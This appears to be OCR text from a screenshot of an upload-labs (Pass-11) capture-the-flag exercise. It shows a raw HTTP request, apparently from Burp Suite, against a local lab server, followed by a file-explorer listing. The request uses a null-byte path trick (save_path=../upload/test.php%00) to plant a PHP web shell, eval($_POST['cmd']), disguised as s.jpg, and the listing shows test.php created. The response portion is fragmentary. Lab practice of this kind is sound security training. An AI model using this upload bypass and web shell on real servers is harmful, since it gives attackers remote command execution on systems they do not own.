 Request
Pretty Raw \n Actions
1 POST /Pass-11/index.php?save_path=../upload/test.php%00 HTTP/1.1
2 Host: 192.168.31.176
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------7269135862347798100414587109
8 Content-Length: 374
9 Origin: http://192.168.31.176
10 Connection: close
11 Referer: http://192.168.31.176/Pass-11/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------7269135862347798100414587109
15 Content-Disposition: form-data; name="upload_file"; filename="s.jpg"
16 Content-Type: image/jpeg
17
18 <?php phpinfo();eval($_POST['cmd']);?>
19 -----------------------------7269135862347798100414587109
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------7269135862347798100414587109--
24
Response
Pretty Raw Render \n Actions
<a id="Pass-11" href="/Pass-11/index.php">Pass-11</a>
</li>
39 <li>
<a id="Pass-12" href="/Pass-12/index.php">Pass-12</a>
</li>
40
41
42
43
44
45
管理 upload
文件 主页 共享 查看 图片工具
此电脑 DATA (D:) secure upload-labs-env WWW upload
快速访问
桌面
下载
文档
图片
Download
secure
upload-labs-env
文件上传漏洞
Creative Cloud Files
OneDrive
此电脑
3D 对象
test.php